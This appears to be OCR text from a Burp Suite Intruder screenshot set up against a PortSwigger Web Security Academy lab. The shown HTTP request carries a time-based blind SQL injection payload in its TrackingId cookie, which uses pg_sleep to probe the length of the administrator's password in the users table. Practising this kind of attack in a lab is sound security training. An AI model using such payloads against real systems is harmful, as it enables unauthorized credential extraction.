 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)=20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+EN
D+FROM+users--; session=iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
0 payload positions Length: 934